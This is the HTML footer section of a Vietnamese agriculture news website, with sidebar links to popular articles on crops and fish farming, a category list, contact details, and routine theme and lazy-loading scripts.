            <h3 class="entry-title td-module-title"><a href="https://agri.vn/tong-quan-thi-truong-xuat-khau-chuoi-viet-nam/"  rel="bookmark" title="Tổng quan thị trường xuất khẩu chuối Việt nam">Tổng quan thị trường xuất khẩu chuối Việt nam</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T19:30:25+07:00" >01/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_32 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-14879","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_block_7";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "2224";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "742";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=tdi_32 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/cay-ot-bi-xoan-la-la-do-dau-cach-phong-tri-benh/"  rel="bookmark" class="td-image-wrap " title="Cây Ớt Bị Xoắn Lá Là Do Đâu? Cách Phòng Trị Bệnh" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/02/cay-ot-bi-xoan-la-1-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2021/02/cay-ot-bi-xoan-la-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cây Ớt Bị Xoắn Lá Là Do Đâu? Cách Phòng Trị Bệnh" data-lazy-src="https://agri.vn/wp-content/uploads/2021/02/cay-ot-bi-xoan-la-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2021/02/cay-ot-bi-xoan-la-1-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2021/02/cay-ot-bi-xoan-la-1-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2021/02/cay-ot-bi-xoan-la-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cây Ớt Bị Xoắn Lá Là Do Đâu? Cách Phòng Trị Bệnh" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agri.vn/cay-ot-bi-xoan-la-la-do-dau-cach-phong-tri-benh/"  rel="bookmark" title="Cây Ớt Bị Xoắn Lá Là Do Đâu? Cách Phòng Trị Bệnh">Cây Ớt Bị Xoắn Lá Là Do Đâu? Cách Phòng Trị...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-02T23:19:27+07:00" >02/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/ky-thuat-trong-mit-sieu-som/"  rel="bookmark" class="td-image-wrap " title="Chia sẻ kỹ thuật trồng mít siêu sớm đảm bảo năng suất cao" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-mit-sieu-som-01-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-mit-sieu-som-01-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Chia sẻ kỹ thuật trồng mít siêu sớm đảm bảo năng suất cao" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-mit-sieu-som-01-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-mit-sieu-som-01-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-mit-sieu-som-01-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-mit-sieu-som-01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Chia sẻ kỹ thuật trồng mít siêu sớm đảm bảo năng suất cao" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agri.vn/ky-thuat-trong-mit-sieu-som/"  rel="bookmark" title="Chia sẻ kỹ thuật trồng mít siêu sớm đảm bảo năng suất cao">Chia sẻ kỹ thuật trồng mít siêu sớm đảm bảo năng...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-24T16:18:10+07:00" >24/08/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/ky-thuat-trong-hanh-cu/"  rel="bookmark" class="td-image-wrap " title="Kỹ thuật trồng hành củ nhanh thu hoạch với sản lượng cao" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-hanh-cu-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-hanh-cu-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kỹ thuật trồng hành củ nhanh thu hoạch với sản lượng cao" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-hanh-cu-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-hanh-cu-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-hanh-cu-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2020/08/ky-thuat-trong-hanh-cu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kỹ thuật trồng hành củ nhanh thu hoạch với sản lượng cao" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agri.vn/ky-thuat-trong-hanh-cu/"  rel="bookmark" title="Kỹ thuật trồng hành củ nhanh thu hoạch với sản lượng cao">Kỹ thuật trồng hành củ nhanh thu hoạch với sản lượng...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T22:06:30+07:00" >19/08/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_33 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://agri.vn/category/trong-trot/hoa-cay-canh/"><span class="td-cat-name">Hoa cây cảnh</span><span class="td-cat-no">398</span></a></li><li><a href="https://agri.vn/category/chuyen-nha-nong/"><span class="td-cat-name">Chuyện nhà nông</span><span class="td-cat-no">295</span></a></li><li><a href="https://agri.vn/category/chan-nuoi/"><span class="td-cat-name">Chan-nuoi</span><span class="td-cat-no">291</span></a></li><li><a href="https://agri.vn/category/trong-trot/"><span class="td-cat-name">Trồng trọt</span><span class="td-cat-no">271</span></a></li><li><a href="https://agri.vn/category/thoi-su/"><span class="td-cat-name">Thời sự</span><span class="td-cat-no">230</span></a></li><li><a href="https://agri.vn/category/kinh-te-nong-nghiep/"><span class="td-cat-name">Kinh tế</span><span class="td-cat-no">227</span></a></li><li><a href="https://agri.vn/category/trong-trot/cay-an-trai/"><span class="td-cat-name">Cây ăn trái</span><span class="td-cat-no">179</span></a></li><li><a href="https://agri.vn/category/cong-nghe/tho-nhuong-phan-bon/"><span class="td-cat-name">Thổ nhưỡng &amp; phân bón</span><span class="td-cat-no">176</span></a></li><li><a href="https://agri.vn/category/thuy-san/"><span class="td-cat-name">Thủy sản</span><span class="td-cat-no">155</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://agri.vn/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật" title="" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/Agri-logo-tranperent-150x150.png" /><noscript><img width="150" height="150" src="https://agri.vn/wp-content/uploads/2020/08/Agri-logo-tranperent-150x150.png" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật" title="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>Agri.vn tin tức nông nghiệp chuyên sâu và luôn cập nhật. Các lĩnh vực Kinh tế - thời sự nông nghiệp, khoa học kỹ thuật nông nghiệp, trồng trọt, chăn nuôi, thủy sản, lâm nghiệp...<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:nhabeagri@gmail.com">nhabeagri@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thegioilamvuon.vn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@Thegioilamvuonchannel" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="99c4d6be601ba0a0942362a129c42564" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://agri.vn/quyen-rieng-tu">Quyền riêng tư</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://agri.vn/quang-cao">Quảng cáo</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://agri.vn/contact">Liên hệ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Agri.vn | Tin tức nông nghiệp liên tục cập nhật!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div data-rocket-location-hash="c897f92db666507ea423dd9d1706f43a" class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div data-rocket-location-hash="a313623728a28fec6b9ba96f9bec273a" class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/nuoi-ca-nau-loai-ca-thich-nghi-rong-muoi-nhieu-trien-vong/"  rel="bookmark" class="td-image-wrap " title="Nuôi cá nâu – loài cá thích nghi rộng muối nhiều triển vọng" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/02/cá-nâu-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2021/02/cá-nâu-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Con cá nâu" title="Nuôi cá nâu – loài cá thích nghi rộng muối nhiều triển vọng" data-lazy-src="https://agri.vn/wp-content/uploads/2021/02/cá-nâu-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2021/02/cá-nâu-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2021/02/cá-nâu-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2021/02/cá-nâu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Con cá nâu" title="Nuôi cá nâu – loài cá thích nghi rộng muối nhiều triển vọng" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agri.vn/nuoi-ca-nau-loai-ca-thich-nghi-rong-muoi-nhieu-trien-vong/"  rel="bookmark" title="Nuôi cá nâu – loài cá thích nghi rộng muối nhiều triển vọng">Nuôi cá nâu – loài cá thích nghi rộng muối nhiều...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T23:57:16+07:00" >14/02/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/cap-nhat-gia-ca-loc-giong-dau-nam-2021/"  rel="bookmark" class="td-image-wrap " title="Cập nhật giá cá lóc giống đầu năm 2021" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/02/DSC08344-1200x676-1-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2021/02/DSC08344-1200x676-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="giá cá lóc giống" title="Cập nhật giá cá lóc giống đầu năm 2021" data-lazy-src="https://agri.vn/wp-content/uploads/2021/02/DSC08344-1200x676-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2021/02/DSC08344-1200x676-1-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2021/02/DSC08344-1200x676-1-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2021/02/DSC08344-1200x676-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="giá cá lóc giống" title="Cập nhật giá cá lóc giống đầu năm 2021" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agri.vn/cap-nhat-gia-ca-loc-giong-dau-nam-2021/"  rel="bookmark" title="Cập nhật giá cá lóc giống đầu năm 2021">Cập nhật giá cá lóc giống đầu năm 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-06T23:51:08+07:00" >06/02/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6977e62564a74
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.cong-thuc .row{display:flex;align-items:baseline}.cong-thuc input[type=text]{width:150px}.cong-thuc input[type=button]{margin:10px 0px;padding:5px 10px}</style>

<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://agri.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=1735467814" id="wpuf-conditional-logic-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agri.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1735467814" id="tdPostImages-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1735467814" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1735467814" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1735467814" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agri.vn/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://agri.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1735467837" id="akismet-frontend-js"></script>
<script></script><!-- Domain verification -->
<meta name="google-site-verification" content="W_ZRJTWn1mw9fi7Hu85QVrpOH4-0_ql8YEKHVXPOaGs" />

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1735467814" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1735467814" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1735467814" id="tdDatei18n-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1735467814" id="tdAnimationSprite-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1735467814" id="tdWeather-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1735467814" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1735467814" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1735467814" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1735467814" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Thanh pho Ho Chi Minh, VN","api_location":"Ho Chi Minh City","api_language":"en","api_key":"257137b1f17f42639d08aee3854340a1","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[24,75.2],"today_humidity":73,"today_wind_speed":[3.6,2.2],"today_min":[24,75.2],"today_max":[24,75.2],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769461200,"day_name":"T2","day_temp":[24,75],"owm_day_index":0},{"timestamp":1769472000,"day_name":"T3","day_temp":[31,88],"owm_day_index":1},{"timestamp":1769558400,"day_name":"T4","day_temp":[34,92],"owm_day_index":9},{"timestamp":1769644800,"day_name":"T5","day_temp":[33,91],"owm_day_index":17},{"timestamp":1769731200,"day_name":"T6","day_temp":[32,89],"owm_day_index":25},{"timestamp":1769817600,"day_name":"T7","day_temp":[29,84],"owm_day_index":33}]});
				});
			
			
});</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://agri.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
